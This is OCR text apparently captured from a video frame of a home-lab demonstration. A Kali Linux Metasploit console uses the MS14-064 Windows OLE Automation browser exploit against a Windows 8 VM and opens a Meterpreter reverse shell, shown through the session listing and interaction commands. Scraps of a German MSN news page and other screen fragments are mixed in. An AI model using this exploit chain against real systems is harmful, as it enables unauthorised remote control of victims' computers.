 rdesktop - 192.168.2.103
Windows 8 - VMware Player (Non-commercial use only)
Player
http://192.168.2.100:8080/
1...
msn
Outlook.com
Office
OneNote
OneDrive
WEIßENFELS / 8°C
NACHRICHTEN
UNTERHALTUNG
SPORT
FINANZEN
MEHR ZUM THEMA
Wo sich der
Immobilienkauf noch loh
W Wirtschaftswoche
Luxusvillen mit
traumhaftem Ausblick zu
verkaufen
Unwirksame Klauseln im
DE
22:41
13.11.2014
root@kali: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
msf exploit(ms14_064_Windows_OLE_Automation) > [*] Using URL: http://0.0.0.0:808
0/
[*]  Local IP: http://192.168.2.100:8080/
[*] Server started.
[*] 192.168.2.105    ms14_064_Windows_OLE_Automation - Sending html
[*] Sending stage (770048 bytes) to 192.168.2.105
[*] 192.168.2.105    ms14_064_Windows_OLE_Automation - Sending html
[*] Meterpreter session 1 opened (192.168.2.100:4444 -> 192.168.2.105:49450) at
2014-11-13 22:41:04 +0100
msf exploit(ms14_064_Windows_OLE_Automation) > sessions -l
Active sessions
===============
Id  Type                   Information                             Connection
--  ----                   -----------                             ----------
1   meterpreter x86/win32  WIN-TU99MF7F4ET\swen @ WIN-TU99MF7F4ET  192.168.2.1
00:4444 -> 192.168.2.105:49450 (192.168.2.105)
msf exploit(ms14_064_Windows_OLE_Automation) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
able to hear.